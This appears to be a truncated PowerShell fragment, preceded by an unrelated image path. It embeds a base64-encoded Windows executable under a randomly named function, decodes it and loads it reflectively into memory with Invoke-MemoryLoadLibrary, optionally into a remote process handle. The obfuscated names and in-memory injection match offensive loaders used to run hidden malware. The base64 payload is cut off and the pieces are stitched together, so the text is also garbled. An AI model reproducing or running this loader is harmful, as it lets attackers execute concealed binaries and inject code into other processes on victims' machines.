 function Invoke-ZHQTUPLYO
{
$PEBytes32 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA2AAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhb
[Byte[]]$PEBytes = [Byte[]][Convert]::FromBase64String($PEBytes32)
Invoke-BCWSTZWRXOOPDQU -PEBytes $PEBytes
}
$PEHandle = [IntPtr]::Zero
if ($RemoteProcHandle -eq [IntPtr]::Zero)
{
$PELoadedInfo = Invoke-MemoryLoadLibrary -PEBytes $PEBytes -ExeArgs $ExeArgs -ForceASLR $ForceASLR
}
else
{
$PELoadedInfo = Invoke-MemoryLoadLibrary -PEBytes $PEBytes -ExeArgs $ExeArgs -RemoteProcHandle $RemoteProcHandle -ForceASLR $ForceASLR
}